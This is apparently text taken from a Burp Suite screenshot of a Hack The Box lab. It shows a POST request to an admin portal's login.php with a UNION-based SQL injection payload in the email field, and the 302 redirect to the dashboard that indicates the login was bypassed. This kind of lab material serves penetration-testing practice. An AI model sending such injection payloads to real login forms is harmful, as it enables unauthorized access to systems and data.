 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: https://admin-portal.europacorp.htb
10 Connection: close
11 Referer: https://admin-portal.europacorp.htb/login.php
12 Cookie: PHPSESSID=x
13 Upgrade-Insecure-Requests: 1
14
15 email=admin'+union+all+select+1,2,3,4,5--+-&password=pass123
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 30 Jan 2022 09:49:24 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12